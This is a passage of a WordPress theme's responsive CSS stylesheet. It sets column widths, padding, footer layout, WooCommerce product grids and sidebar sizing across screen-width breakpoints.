	.tm-extra-classes .vc_column_container.vc_col-sm-3 > .vc_column-inner {
		padding-left: 0;
	}
	
	.ttm-pricetable-column-w.col-md-6 {
		width: 50%;
		float:left;
	}
	.ttm-pricetable-column-w.col-md-4 {
		width: 33.33333333%;
		float:left;
	}		
	.ttm-pricetable-column-w.col-md-2 {
		width: 20%;
		float:left;
	}
	
	/*** Woocommerce Colunm ***/	  
	.main-holder .site-content ul.products li.product.col-sm-12{
		width: 100%;
	}	  
	.main-holder .site-content ul.products li.product.col-sm-11{
		width: 91.66666667%;
	}	  
	.main-holder .site-content ul.products li.product.col-sm-10{
		width: 83.33333333%;
	}	  
	.main-holder .site-content ul.products li.product.col-sm-9{
		width: 75%;
	}
	.main-holder .site-content ul.products li.product.col-sm-8 {
		width: 66.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-sm-7 {
		width: 58.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-sm-6 {
		width: 50%;
	}
	.main-holder .site-content ul.products li.product.col-sm-5 {
		width: 41.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-sm-4 {
		width: 33.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-sm-3 {
		width: 25%;
	}
	.main-holder .site-content ul.products li.product.col-sm-2 {
		width: 16.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-sm-1 {
		width: 8.33333333%;
	}
	.comment-body .reply {
		position: absolute;
		right: 15px;
		top: 15px;
	}
	.single-product .main-holder .site-content span.onsale {
		top: 12px;
		left: 12px;
	}
	.themetechmount-boxes-blog.tm-oddeven-blogstyle .row.themetechmount-boxes-row-wrapper .tm-box-col-wrapper:nth-child(even) .themetechmount-box-desc {
		min-height: 254px;
		padding: 20px 20px 25px;
	}
	.themetechmount-boxes-blog.tm-oddeven-blogstyle .row.themetechmount-boxes-row-wrapper .tm-box-col-wrapper:nth-child(even) .themetechmount-box-content {
		display: flex;
		flex-direction: column-reverse;
	}
}
@media (min-width: 992px) {
	
	body.tm-empty-sidebar.themetechmount-sidebar-true:not(.themetechmount-sidebar-bothleft):not(.themetechmount-sidebar-bothright) #primary {
	    width: 100% !important;
		margin: 0 auto;
	    float: none;
	}	
	.single-post.themetechmount-sidebar-right #primary.content-area,
	.woocommerce.themetechmount-sidebar-right #primary.content-area.col-md-9,
	.themetechmount-sidebar-right #primary.content-area.col-md-9 {		
		width: 69.50%;
	}
	body.themetechmount-sidebar-left .site-content #primary.content-area {		
		width: 70.50%;
	}
	.themetechmount-sidebar-left #sidebar-left.sidebar,
	.single-post.themetechmount-sidebar-right #sidebar-right.widget-area,
	.woocommerce.themetechmount-sidebar-right #sidebar-right.widget-area.col-md-3,
	.themetechmount-sidebar-right #sidebar-right.widget-area.col-md-3 {		
		width: 28.914%;
	}
		
	/*** Fluid menu ***/	
	.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tabs-list {
	    display: -webkit-flex;
	    display: flex;
	}
	.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab {
	    -webkit-flex: 1 1 auto;
	    flex: 1 1 auto;
	    margin-right: 15px;
	    text-align: center;
	}

	.themetechmount-boxes-team.themetechmount-boxes-col-one .themetechmount-box-view-left-image .col-md-6.themetechmount-box-img-left	{
		width:25%;
	}
	.themetechmount-boxes-team.themetechmount-boxes-col-one .themetechmount-box-view-left-image .col-md-6.themetechmount-box-img-right	{
		width:74.33333333%;
	}
	
/*** Woocommerce Colunm ***/	
	.main-holder .site-content ul.products li.product.col-md-12{
		width: 100%;
	}	  
	.main-holder .site-content ul.products li.product.col-md-11{
		width: 91.66666667%;
	}	  
	.main-holder .site-content ul.products li.product.col-md-10{
		width: 83.33333333%;
	}	  
	.main-holder .site-content ul.products li.product.col-md-9{
		width: 75%;
	}
	.main-holder .site-content ul.products li.product.col-md-8 {
		width: 66.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-md-7 {
		width: 58.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-md-6 {
		width: 50%;
	}
	.main-holder .site-content ul.products li.product.col-md-5 {
		width: 41.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-md-4 {
		width: 33.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-md-3 {
		width: 25%;
	}
	.main-holder .site-content ul.products li.product.col-md-2 {
		width: 16.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-md-1 {
		width: 8.33333333%;
	}	
	.k_flying_searchform_wrapper #flying_searchform {
		max-width: 670px;
		margin: 75px auto 93px
	}
	.ttm-pricetable-column-w.col-md-3 {
		width: 25%;
		float:left;
	}
	.tm-quote-form .row .col-md-6:not(:first-child) {
		padding-left:0px;
	}	
	.tm-discountform .row .col-md-6:nth-child(1) {
		padding-right:10px;
	}
	.tm-discountform .row .col-md-6:nth-child(2) {
		padding-left:10px;
	}
	
}

@media (min-width: 1200px){	
	.themetechmount-boxed  .main-holder .site-main .site-main-inner {
		max-width: 1200px;
		width: auto;
	}	
	.container {
		width: 1170px;
	}
	.tm-row.tm-container-row1140>.vc_row.container,
	.tm-row.tm-shadow-row.container {
		width: 1140px;
	}
	.col-xs-20percent,
	.col-sm-20percent,
	.col-md-20percent,
	.col-lg-20percent {
		position: relative;
		min-height: 1px;
		padding-right: 10px;
		padding-left: 10px;
		width: 20%;
		float: left;
	}	
	
/*Footer Widget Seprator */

	.site-footer .tm-container-for-footer>div>.row {
		display: flex;
	}
	.footer .footer-rows .first-footer .first-footer-inner {
		padding: 30px 0 30px;
	}
	.themetechmount-footer-cta-yes .footer .footer-rows .first-footer .first-footer-inner{
		padding: 34px 0 30px;
	}
	.footer .footer-rows .second-footer .second-footer-inner {
		padding: 40px 0 40px;
	}
	.site-footer .tm-container-for-footer>div>.row .widget-area {
		float: none;
		position:relative;
		margin: 0;
	}
	.site-footer .tm-container-for-footer>div>.row .widget-area:not(:first-child):after {
		width: 1px;
		height: 100%;
		content: '';
		position: absolute;
		left: -12px;
		background-color: rgba(0, 0, 0, 0.07);
		top: 0px;		
	}
	.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
		margin: 0 7px 0;
	}

	.site-footer .tm-container-for-footer .bottom-footer-inner > div.row {
	    display: block;
	}
	.site-footer .tm-container-for-footer > div > .row .widget-area .widget:not(:first-child) {
		padding-top: 0px;
	}
	.site-footer .tm-container-for-footer > div > .row .widget-area:last-child .widget {
		margin-right: 0px;
	}
	.site-footer .second-footer .container.tm-container-for-footer .row > .widget-area:first-child .widget:not(:first-child) {
		padding: 0px;
		margin-top: -20px;
	}
	.site-footer .container-fullwide.tm-container-for-footer > div > .row .widget-area{
	     padding: 0px 0px 0px 30px;
	}
	.site-footer .container-fullwide.tm-container-for-footer > div > .row{
		margin: 0;
	}
  
	
	/*** Woocommerce Colunm ***/	
	.main-holder .site-content ul.products li.product.col-lg-12{
		width: 100%;
	}	  
	.main-holder .site-content ul.products li.product.col-lg-11{
		width: 91.66666667%;
	}	  
	.main-holder .site-content ul.products li.product.col-lg-10{
		width: 83.33333333%;
	}	  
	.main-holder .site-content ul.products li.product.col-lg-9{
		width: 75%;
	}
	.main-holder .site-content ul.products li.product.col-lg-8 {
		width: 66.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-lg-7 {
		width: 58.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-lg-6 {
		width: 50%;
	}
	.main-holder .site-content ul.products li.product.col-lg-5 {
		width: 41.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-lg-4 {
		width: 33.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-lg-3 {
		width: 25%;
	}
	.main-holder .site-content ul.products li.product.col-lg-2 {
		width: 16.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-lg-1 {
		width: 8.33333333%;
	}
}

@media (min-width: 768px) {
    .col-sm-20percent {
        width: 20% !important;
        float: left;
    }
	.tm-custom-width-col .vc_col-sm-4 {
    width: 38%;
	}
	.tm-custom-width-col .vc_col-sm-8 {
		width: 62%;
	}
}
@media (min-width: 992px) {
    .col-md-20percent {
        width: 20% !important;
        float: left;
    }	
}
@media (min-width: 1200px) {
    .col-lg-20percent {
        width: 20% !important;
        float: left;
    }	
	.site-main .site-main-inner {
		width: 1170px;
	}		
	.themetechmount-sticky-footer .site-footer{
		position: fixed;
		left: 0;
		right:0;
		bottom: 0;
		width: 100%;
		z-index:0;	
	}
	.themetechmount-boxed.themetechmount-sticky-footer .site-footer{	
		width: 1200px;
		z-index: 0;
		margin: 0 auto;	
	}	
	.themetechmount-boxed.themetechmount-boxed-framed.themetechmount-sticky-footer .site-footer,
	.themetechmount-boxed.themetechmount-boxed-rounded.themetechmount-sticky-footer .site-footer {
		top: 30px;
	}
	.themetechmount-boxed  .main-holder{
		max-width: 1200px;
		width: 100%;	
		margin: 0px auto;
		overflow: hidden;
		-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		-moz-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		-webkit-transition: all 0s;
		-moz-transition: all .9s ease;
		transition: all .9s ease;
	}
	.themetechmount-framed .main-holder {
		background: none repeat scroll 0 0 #FFFFFF;
		margin: 20px auto;
	}
	.themetechmount-rounded .main-holder  {
		background: none repeat scroll 0 0 #FFFFFF;	
		border-radius: 10px;
		margin: 20px auto;
	}
	.themetechmount-boxed  .main-holder{
		background-color: #fff;
	}
	body.themetechmount-boxed #content .entry-content .tm-row{
		width: 100% !important;
		left: 0px !important;
		padding-left: 0px !important;	
		padding-right: 0px !important;
		margin-left: 0px !important;
		margin-right: 0px !important;
	}
	.themetechmount-rounded .main-holder .site{
		overflow:hidden;
	}
	.tm-sucessstories-box .vc_column_container.vc_col-sm-3 .vc_column-inner {
		padding-left: 0;
	}
}

/***  column wrapper extend  ***/
@media only screen and (max-width: 999px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -50px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -50px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1000px) and (max-width: 1170px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -100px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -100px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1171px) and (max-width: 1400px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -200px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -200px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1260px) and (max-width: 1400px){ 
	.vc_column_container.tm-content-expand-left>.vc_column-inner {
		margin-left: -40px;
	}
}
@media only screen and (min-width: 1401px) and (max-width: 1600px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -300px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -300px;
	}
	.vc_column_container.tm-content-expand-left>.vc_column-inner {
		margin-left: -110px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1601px) and (max-width: 1800px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -400px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -400px;
	}
	.vc_column_container.tm-content-expand-left>.vc_column-inner {
		margin-left: -200px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1801px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -500px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -500px;
	}
	.vc_column_container.tm-content-expand-left>.vc_column-inner {
		margin-left: -260px;
	}
	.tm-row .tm-left-span .tm-row-inner .vc_column-inner:not(.tm-col-bgcolor-yes) .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .vc_column-inner:not(.tm-col-bgcolor-yes) .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (max-width: 1200px){ 
	.tm-row.reset-margin-top-1200{
		margin-top: inherit !important;
	}
	.tm-row.reset-margin-left-1200,
	.vc_row.reset-margin-left-1200{
		margin-left: 0px !important;
	}
	.footer .footer-rows .second-footer .second-footer-inner {
		padding: 15px 0 35px;
	}
}

/*** Additional Widget background ***/ 
@media only screen and (max-width: 995px) and (min-width: 768px){
	.tm-bg-footer-box {
		background-color: transparent;
		padding:0px;
		margin:0px;
	}
	.site-footer .labpeak_flicker_widget_wrapper a {
		width: 50px;
		height: 50px;
	}
	.comment-body .comment-meta.commentmetadata {
		padding-right: 15px;
	}
	.site-footer .tm-sbox .tm-vc_cta3-content-header h2 {
		padding-top: 0px;
	}
	.labpeak_flicker_widget_wrapper a {
		width: 65px;
		height: 65px;
	}
	
}
@media only screen and (max-width: 991px) and (min-width: 510px){
	.break-991-colum .wpb_column .tm-column-width-33-580px>.vc_column_container,
	.tm-column-width-33-580px>.vc_column_container {
		width: 33.33333333%;
		float: left;
	}
}
/*** Blog Comment ***/
@media (max-width: 680px){
	.themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links {
		bottom: -31px;
	}
	.vc_column_container.tm-reset-all-padding30px-680>.vc_column-inner {
		padding: 30px !important;
	}
	.site-content .rpt_style_basic .rpt_plan .rpt_head .rpt_price {
		font-size: 48px!important;
		line-height: 40px!important;
	}
	.k_flying_searchform_wrapper #flying_searchform {
		max-width: 350px;
		margin: 55px auto 73px
	}
	.ttm-pricetable-column-w.col-md-3 {
		width: 100%;
	}
	.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div {
		padding: 17px 0px;
		display: block;
		text-align: center;
	}
	.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div.clearfix {
		padding: 0px;
	}
	.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div:first-child{
		padding-top: 7px;
		padding-bottom: 13px;
	}
	.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div:last-child {
		padding-bottom: 5px;
	}
	.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc {
		margin:0px
	}
	.themetechmount-box-events .event-box-content {
		padding: 24px 20px 25px;
	}
	.steps-style1 .tm-static-steps-num:after {
		top: 25%;
	}
}
@media (max-width: 591px){
	.tm-sbox.tm-sbox-iconalign-right-spacing.tm-iconbox-bottom-border .tm-vc_cta3-icons:after,
	.tm-sbox.tm-sbox-iconalign-left-spacing.tm-iconbox-bottom-border .tm-vc_cta3-icons:after {
		left: 9%;
	}
	.main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price {
		font-size: 25px !important;
		line-height: 45px !important;
	}
	.tm-row .mailchimp-inputbox {
		margin-bottom: 60px;
	}
	.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right.vc_tta-panel-title>a {
		padding-right: 47px;
		padding-left: 47px;
	}
	.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-icon {
		position: relative;
		left: -41px;
		display: inline-block;
		width: 40px;
		height: 40px;
		line-height: 18px;
		vertical-align: middle;
		padding-left: 11px;
	}
	.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-title-text:not(:empty):not(:first-child),
	.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-title-text:not(:empty)~* {
	    margin-left: -35px;	
	}
	.post.themetechmount-box-blog-classic .tm-right-meta {
		padding-left: 15px;
	}
	.vc_row .margin-top-450px-591px,
	.tm-row .margin-top-450px-591px {
		margin-top: -450px !important;
	}
	.vc_row.padding-bottom-450px-591,
	.tm-row.padding-bottom-450px-591 {
		padding-bottom: 450px !important;
	}
	.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper {
		padding-right: 0px;
	}
	.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-arrow {
		display:none !important;
	}	
	.tm-search-overlay .tm-site-searchform input[type="search"] {
	    font-size: 18px;	
	}
	.tm-highlight-fid-style2 {
		position: relative;
		max-width: 100%;
		bottom: 0%;
		left: 0px;
		padding-bottom: 35px;
	}
	.tm-highlight-fid-style2:after {
	    left: 11%;	
	}
	.themetechmount-boxes-testimonial .themetechmount-box-author {
		margin-left: 0;
		margin-right: 0;
	}
	.themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-author {
		margin-left:60px;
	}
	.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	    margin-left: 0px;	
	}
	.tm-left-border-styleimg:before,.tm-left-border-styleimg:after{
		content: unset;
	}
	.tm-social-share-wrapper.tm-social-share-portfolio-wrapper {
		padding-top: 25px;
		float: left;
		width: 100%;
		padding-left: 5px;
	}
	.themetechmount-box-blog-classic .tm-social-share-wrapper {
		width: 100%;
		margin-bottom: 20px;
	}
	.mailchimp-inputbox {
		text-align: center;
	}
	.mailchimp-inputbox button[type="submit"] {
		position: relative;
		margin-bottom: 20px;
	}
	.tm-sbox.tm-sbox-inline {
		display: block;
		width: 100%;
	}
	.tm-quickaction-text:before {
		content:unset;
	}
	.tm-quickaction-text {
		margin-left: 0;
		padding-left: 0px !important;
	}
}
@media (max-width: 480px){ 
	.tm-iconbox-highlight1.tm-iconbox-pos{
		top: 10%;
	}
	.tm-footer-cta-wrapper .tm-quicklink-box .custom-heading {
		display: block;
		width: 100%;
	}
	.tm-footer-cta-wrapper .tm-quicklink-box .tm-leftlink-box .tm-icon-box {
		margin-left: 0px;
		top: 0;
		font-size: 38px;
		display: block;
	}
	.tm-footer-cta-wrapper .tm-quicklink-box .tm-rightlink-box .tm-icon-box {
		margin-bottom: 10px;
		margin-right: 0px;
	}	
	.themetechmount-box-blog-classic .tm-social-share-wrapper {
		width: 100%;
		margin-bottom: 20px;
	}
}
@media (max-width: 420px){
	.tp-caption.border-style-btn,
	.tp-caption.Sports-Button-skin {
		padding: 10px 15px !important;
	}
	.tm-header-icons {
		opacity: 0;
		display: none;
	}
}
@media (max-width: 390px){
	.tm-search-overlay .w-search-form-row:before {
		right: 18px;
	}
	.site-footer .tm-footer-cta-inner .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-actions-right .tm-vc_cta3_content-container {
		display: table-cell;
		float: left;
		margin-top: 30px;
		padding-left: 0;
	}
	.download-app-buttons a img {
	    padding-bottom: 10px;	
	}
}
@media only screen and (max-width: 991px) and (min-width: 768px) {
.footer .first-footer .widget-area.col-sm-4 {
    width: 50%;
}
.footer .widget {
    margin: 30px 0 0px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tourtab-style1 .vc_tta-tab>a {
    padding: 25px 22px;
    font-size: 18px;
}
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon {
    width: 45px;
    font-size: 27px;
}
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon:after {
    left: 68px;	
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tabs-list {
    display: block;
    display: block;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:after {
	content:unset;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab {
	-webkit-flex: 1 1 auto;
	flex: 1 1 auto;
	margin-right: 15px;
	text-align: center;
}
.break-991-colum .tm-topoverlay-image {
	left:45%;
	right:auto;
}
}
@media only screen and (min-width: 991px) and (max-width: 1170px){
	.tm-left-span .tm-left-video-icon {
	    left: 28%;
	}
	.tm-right-span .tm-right-video-icon {
	    right: 10%;
	}
}
@media only screen and (min-width: 768px) and (max-width: 1200px){  
	.footer .footer-rows .first-footer .tm-sbox .tm-vc_cta3-container {
		margin-bottom: 0;
	}
	.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li, .site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li:nth-child(even) {
		width: 100%;
		margin-left: 0%;
	}	
}
@media only screen and (min-width: 1171px) and (max-width: 1400px){ 
	.tm-left-span .tm-left-video-icon {
	    left: 28%;
	}
	.tm-right-span .tm-right-video-icon {
	    right: 10%;
	}
}
@media only screen and (min-width: 1401px) and (max-width: 1600px){ 
	.tm-left-span .tm-left-video-icon {
	    left: 15%;
	}
	.tm-right-span .tm-right-video-icon {
	    right: -4%;
	}
}
@media only screen and (min-width: 1601px) and (max-width: 1800px){ 
	.tm-left-span .tm-left-video-icon {
	    left: 10%;
	}
	.tm-right-span .tm-right-video-icon {
	    right: -10%;
	}
}
@media only screen and (min-width: 1200px) and (max-width: 1500px){   
	.vc_column_container.padding-leftright-40px-1500>.vc_column-inner {
		padding-left: 40px !important;
		padding-right: 40px !important;
	}
}
@media (max-width: 1200px) and (min-width: 991px) {
	.vc_row.tm-column-not-break-991 .wpb_column {
		float: left;
		display: inline-block;
		width: unset;
	}
	.themetechmount-sidebar-true .vc_row.container {
	    margin: 0 15px;	
	}
}
@media only screen and (min-width: 479px) and (max-width: 991px){ 
	/****  Blogbox Left & right view */
	.themetechmount-box-view-left-image .col-md-4.themetechmount-box-img-left,
	.themetechmount-box-view-right-image .col-md-4.themetechmount-box-img-left{
		float: left;
		width: 33.33333333%;
	}
	.themetechmount-box-view-right-image .col-md-8.themetechmount-box-content,
	.themetechmount-box-view-left-image .col-md-8.themetechmount-box-content{
		float: left;
		width: 66.66666667%;
	}
}




